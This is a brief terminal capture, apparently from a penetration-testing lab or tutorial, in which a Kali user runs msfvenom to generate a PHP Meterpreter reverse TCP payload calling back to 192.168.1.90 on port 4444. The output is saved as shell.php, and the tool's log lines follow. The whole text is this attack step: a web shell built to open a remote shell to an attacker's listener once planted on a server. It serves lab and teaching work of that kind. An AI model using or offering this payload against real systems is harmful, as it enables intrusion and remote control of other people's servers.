 root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 -f raw > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes